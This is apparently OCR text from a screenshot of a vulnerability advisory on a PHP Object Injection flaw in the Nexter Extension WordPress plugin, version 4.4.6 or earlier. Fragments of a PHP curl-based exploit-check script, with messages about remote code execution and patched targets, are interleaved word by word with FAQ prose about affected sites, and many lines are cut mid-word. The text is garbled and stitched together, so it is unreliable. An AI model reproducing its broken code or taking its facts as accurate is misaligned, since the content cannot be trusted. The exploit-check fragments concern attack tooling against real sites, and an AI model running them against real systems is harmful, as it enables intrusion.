
leading to remote code execution
echo
"[!] Note: Successful exploitati
+
if a suitable PHP Object Injection
}
elseif
(
$http_code
==
403
||
strpos
(
$re
+
(POP) chain exists.
echo
"[-] Target appears patched - au
+
}
else
{
+
Who is affected by this
echo
"[?] Unexpected response - manua
+
}
vulnerability?
}
+
Identifying vulnerable installations
+
curl_close
(
$ch
)
;
+
Any WordPress installation using
?>
+
+
the Nexter Extension – Site
+
Enhancements Toolkit plugin
+
version 4.4.6 or earlier is affected.
+
Administrators should check their
+
+
installed plugins and versions to
+
determine if they are at risk.
How can I check if my site